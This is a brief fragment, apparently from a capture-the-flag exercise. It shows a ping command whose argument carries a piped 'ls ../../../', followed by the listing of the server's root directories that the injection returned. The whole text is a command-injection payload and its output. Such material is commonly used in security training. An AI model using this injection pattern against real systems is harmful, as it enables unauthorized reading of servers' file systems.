 ping -c 3 111.198.29.45 | ls ../../../
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var